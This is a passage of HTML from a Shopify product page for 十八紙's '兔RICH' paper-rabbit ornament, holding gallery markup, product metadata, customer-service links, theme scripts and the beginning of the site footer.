  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">無法載入取貨服務供應情況</p>
            <button class="pickup-availability-button link link--text underlined-link">
              重新整理
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//shibazhi-taiwan.com/cdn/shop/t/18/assets/pickup-availability.js?v=79308454523338307861766969484" defer="defer"></script></div>

<div
  class='emoji-benefits-container'
   
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>・滿千即享免運</p><p>・採用原生長纖維紙漿</p><p>・防潑處理</p>
</div>


<div id="shopify-block-AYlJzSEdNZ0svQi9uZ__bogos_io_free_gift_progressing_bar_view_pnJKxc" class="shopify-block shopify-app-block bogos-progressing-bar-view-block">

<div class="bogos-progressing-bar-view" data-offer-id=""></div>


</div>

          <a href="/products/toorich" class="link product__view-details animate-arrow">
            查看完整資訊
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--21065783083247__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="媒體庫"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--21065783083247__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="關閉"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="媒體庫"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&width=550 550w,//shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&width=1445"
    alt="兔RICH 風琴兔招財擺設｜十八紙"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31366946488559"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&width=550 550w,//shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&width=1445"
    alt="兔RICH 風琴兔招財擺設｜十八紙"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31366946521327"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&width=550 550w,//shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&width=1445"
    alt="兔RICH 風琴兔招財擺設｜十八紙"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31366946554095"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&width=550 550w,//shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&width=1445"
    alt="兔RICH 風琴兔招財擺設｜十八紙"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31366946586863"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&width=550 550w,//shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&width=1445"
    alt="兔RICH 風琴兔招財擺設｜十八紙"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31366946619631"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&width=550 550w,//shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&width=1445"
    alt="兔RICH 風琴兔招財擺設｜十八紙"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31366948421871"
  ></div>
  </div>
</product-modal>


  
<script src="//shibazhi-taiwan.com/cdn/shop/t/18/assets/product-modal.js?v=52128055760098790431766969484" defer="defer"></script>
    <script src="//shibazhi-taiwan.com/cdn/shop/t/18/assets/media-gallery.js?v=116888628631191181381766969484" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--21065783083247__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--21065783083247__main"]') ||
        document.querySelector('variant-selects[data-section="template--21065783083247__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--21065783083247__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--21065783083247__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "兔RICH 風琴兔招財擺設｜十八紙",
      "url": "https:\/\/shibazhi-taiwan.com\/products\/toorich",
      "image": [
          "https:\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492\u0026width=1920"
        ],
      "description": "\n\n\n\n十八紙｜兔RICH 風琴兔招財擺設\n\n\n\n\n兔子不一定只能可愛，又潮又酷也很吸睛，用柔和風琴紙，呈現個性龐克風，鮮明撞色與金屬配件帶來強烈風格，以時尚單品，讓空間格調再升級。\n規格：紅兔+白兔\n讓藝術輕輕的 走進你的生活\nshibazhi-taiwan.com\n",
      "sku": "SZ-RICH",
      "brand": {
        "@type": "Brand",
        "name": "十八紙"
      },
      "offers": [{
            "@type" : "Offer","sku": "SZ-RICH","availability" : "http://schema.org/InStock",
            "price" : 2080.0,
            "priceCurrency" : "TWD",
            "url" : "https:\/\/shibazhi-taiwan.com\/products\/toorich?variant=43553242579183"
          },
{
            "@type" : "Offer","sku": "SZ-RICH","availability" : "http://schema.org/OutOfStock",
            "price" : 2080.0,
            "priceCurrency" : "TWD",
            "url" : "https:\/\/shibazhi-taiwan.com\/products\/toorich?variant=45758921212143"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--21065783083247__content_tabs_Yck9nx" class="shopify-section"><style data-shopify>.section-template--21065783083247__content_tabs_Yck9nx-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
  }
  .content-tabs-template--21065783083247__content_tabs_Yck9nx .content-tabs__buttons {
    font-size: 1.3rem;
    border-radius: 2.0em;
  }
  .content-tabs-template--21065783083247__content_tabs_Yck9nx .content-tabs__buttons--outlined {
    border-radius: calc(2.0em + var(--padding));
  }
  .content-tabs-template--21065783083247__content_tabs_Yck9nx .content-tab-button, .content-tabs-template--21065783083247__content_tabs_Yck9nx .content-tab-buttom__active-bg {
    border-radius: 2.0em;
  }

  @media screen and (min-width: 750px) {
    .section-template--21065783083247__content_tabs_Yck9nx-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .content-tabs-template--21065783083247__content_tabs_Yck9nx .content-tab-button, .content-tabs-template--21065783083247__content_tabs_Yck9nx .content-tab-buttom__active-bg {
      font-size: 2.0rem;
    }
  }

  .color-scheme-template--21065783083247__content_tabs_Yck9nx.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
  

  .tabs-color-template--21065783083247__content_tabs_Yck9nx.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }</style><div class="color-scheme-template--21065783083247__content_tabs_Yck9nx color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--21065783083247__content_tabs_Yck9nx-padding">
    <content-tabs
      class="content-tabs content-tabs-template--21065783083247__content_tabs_Yck9nx"
      data-animation="opacity"
    >
      <div class="content-tabs__header content-tabs__header--horizontal content-tab-buttons--desktop-expand content-tab-buttons--mobile-expand">
        
        
        <div class="content-tabs__buttons flex-center content-tabs__buttons--shadow content-tabs__buttons--animation-opacity tabs-color-template--21065783083247__content_tabs_Yck9nx color-accent-1 animate-item animate-item--child index-0">
          
            <button
              class="content-tab-button content-tab-button-js flex-center content-tab-button--active"
              data-index="0"
              
            >
              <span>即 時 線 上 客 服</span>
            </button>
          
            <button
              class="content-tab-button content-tab-button-js flex-center"
              data-index="1"
              
            >
              
                <span class="material-icon material-symbols-outlined filled">
  support_agent
</span>

<span>需 要 空 間 規 劃 顧 問 嗎？</span>
            </button>
          
            <button
              class="content-tab-button content-tab-button-js flex-center"
              data-index="2"
              
            >
              
                <span class="material-icon material-symbols-outlined filled">
  info
</span>

<span>挑選指南</span>
            </button>
          
          
        </div>
      </div>
      <div class="content-tabs__tabs content-tabs__tabs-js animate-item animate-item--child index-1">
        
          
          <div
            class="content-tab content-tab--active"
            data-index="0"
            
          >
            
            <div class="content-tab__content content-rte center mobile-center">
              
              
                <div class="rte">
                  <p>提供即時客服支援，現貨快速確認，專業解答，全盡心滿足您的所有需求。</p>
                </div>
              
<a
                  
                    href="https://lin.ee/rRD741O"
                  
                  class="button button--primary"
                  
                >
                  點我即時客服
                </a></div>
          </div>
        
          
          <div
            class="content-tab"
            data-index="1"
            
          >
            
            <div class="content-tab__content content-rte center mobile-center">
              
              
                <div class="rte">
                  <p>點選下方『線上聊聊』按鈕，<br/>讓專業規劃師<strong>進一步了解您的需求</strong>，提供完善的規劃建議，創造理想空間</p>
                </div>
              
<a
                  
                    href="https://lin.ee/rRD741O"
                  
                  class="button button--primary"
                  
                >
                  線上聊聊
                </a></div>
          </div>
        
          
          <div
            class="content-tab"
            data-index="2"
            
          >
            
            <div class="content-tab__content content-rte center mobile-center">
              
              
                <div class="rte">
                  <p>參考挑選指南，掌握三大核心要素，<br/>『<strong>高度、寬度、空間需求』<br/></strong>在眾多選項中快速找到最適合的紙牆</p>
                </div>
              
<a
                  
                    href="/blogs/news/three-key-points-for-choosing-a-paper-wall"
                  
                  class="button button--primary"
                  
                >
                  挑選指南
                </a></div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><section id="shopify-section-template--21065783083247__rich_text_MdY4Am" class="shopify-section section"><style data-shopify>.section-template--21065783083247__rich_text_MdY4Am-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21065783083247__rich_text_MdY4Am-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  

  .color-scheme-template--21065783083247__rich_text_MdY4Am.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--21065783083247__rich_text_MdY4Am gradient rich-text--full-width content-container--full-width section-template--21065783083247__rich_text_MdY4Am-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center mobile-center animate-item block-margins">
        
<style>
  
  .rich-text-block-Aa0J3UTZQOUI2VlJZM__text_jyjVWj p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-Aa0J3UTZQOUI2VlJZM__text_jyjVWj rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>       </p>
</div>













      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--21065783083247__custom_liquid_kEhUGV" class="shopify-section section"><style data-shopify>.section-template--21065783083247__custom_liquid_kEhUGV-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--21065783083247__custom_liquid_kEhUGV-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--21065783083247__custom_liquid_kEhUGV-padding">
    <div class='page-width' style='max-width: 700px;'>
  <div style="text-align: center;" data-mce-style="text-align: center;">
<img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0609/0647/1663/files/RICH_581bf46a-9d29-4c26-9b2f-cade740f696d.jpg?v=1666976336" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0609/0647/1663/files/RICH_581bf46a-9d29-4c26-9b2f-cade740f696d.jpg?v=1666976336"><span style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;" data-mce-style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;"></span>
</div>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;" data-mce-style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;"><img alt="" src="https://cdn.shopify.com/s/files/1/0609/0647/1663/files/ca605db57547eba158ee28f55d93bba7.png?v=1710403337"></span></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;" data-mce-style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;">十八紙｜兔RICH 風琴兔招財擺設</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">
<span style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;" data-mce-style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;"></span><br>
</div>
<div style="text-align: center;" data-mce-style="text-align: center;">
<p data-mce-fragment="1">兔子不一定只能可愛，又潮又酷也很吸睛，用柔和風琴紙，呈現個性龐克風，鮮明撞色與金屬配件帶來強烈風格，以時尚單品，讓空間格調再升級。</p>
<p data-mce-fragment="1">規格：紅兔+白兔<br></p>
<p data-mce-fragment="1">讓藝術輕輕的 走進你的生活</p>
<p data-mce-fragment="1"><a href="https://shibazhi-taiwan.com/">shibazhi-taiwan.com</a></p>
</div>
</div>
  </div>
</div>


</section><section id="shopify-section-template--21065783083247__176172000879888af0" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Ab2xYSlBiTW9BSWJON__frequently_bought_app_block_Ncxxt7" class="shopify-block shopify-app-block"><div id="frequently-bought-together-app-block">
    
</div>
</div>
</div>


</section><section id="shopify-section-template--21065783083247__1745535846b6f47e36" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AZzNrS0J3WDU1SmJQY__loox_reviews_loox_dynamic_section_anJWLD" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7895993254127"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><div id="shopify-section-template--21065783083247__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--21065783083247__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--21065783083247__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--21065783083247__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--21065783083247__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--21065783083247__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--21065783083247__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--21065783083247__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--21065783083247__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--21065783083247__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--21065783083247__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--21065783083247__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--21065783083247__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--21065783083247__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--21065783083247__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21065783541999__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--21065783541999__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--21065783541999__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--21065783541999__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--21065783541999__footer color-accent-1 gradient section-sections--21065783541999__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="gZGpFnMb/FF2n3/0KrKiU38XLpctbF4F/L+2fQvqT87Jh9d7G9w+fCSgdX0BI46UzKhv5wnzlTUjghAKyLNTqaBEWWJ3w3hSitbBjHhr7YmwpMN0R2wgXNYHHXclT57YWqzsUXQHF8g4VsDLUF+X/JfXeYi/fDVUP9+Lpc8sFYvdYGhuYc0pRNtfWL4/4hS3S1LuJp+PguLzBDmiqPQRHEPNjW2TXUjwK0niV9MZtMfWtuYxvs24OXiaGVy+1Vf4E7X1hPumt/Dxuq6bHDdl6RE5jt4wgKn7748CYm5aDaBxza8UWH4ZRFgfQ7UOylP1cFlP9+o6FO4+UndfmcA1EZq1H8BCP2XvF2l+YFhHZz4dRUiTu4ToVCtpe5RSl/839fM3fB5B2zNbmUiyrQVfyw=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//shibazhi-taiwan.com/cdn/shop/files/762_logo.png?v=1712715026&amp;width=1100" alt="" srcset="//shibazhi-taiwan.com/cdn/shop/files/762_logo.png?v=1712715026&amp;width=50 50w, //shibazhi-taiwan.com/cdn/shop/files/762_logo.png?v=1712715026&amp;width=100 100w, //shibazhi-taiwan.com/cdn/shop/files/762_logo.png?v=1712715026&amp;width=150 150w, //shibazhi-taiwan.com/cdn/shop/files/762_logo.png?v=1712715026&amp;width=200 200w, //shibazhi-taiwan.com/cdn/shop/files/762_logo.png?v=1712715026&amp;width=300 300w, //shibazhi-taiwan.com/cdn/shop/files/762_logo.png?v=1712715026&amp;width=400 400w, //shibazhi-taiwan.com/cdn/shop/files/762_logo.png?v=1712715026&amp;width=550 550w, //shibazhi-taiwan.com/cdn/shop/files/762_logo.png?v=1712715026&amp;width=800 800w, //shibazhi-taiwan.com/cdn/shop/files/762_logo.png?v=1712715026&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">十八紙</h2><div class="rte"><p>以精緻紙張和蜂巢結構為承載，</p><p>期望帶來趣味體驗，時尚和便利生活。</p><p>雖道路崎嶇，也未曾放棄，</p><p>初心，就是不做“<strong>凡夫俗紙</strong>”。</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Shibazhi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/shibazhi_taiwan" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@shibazhi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
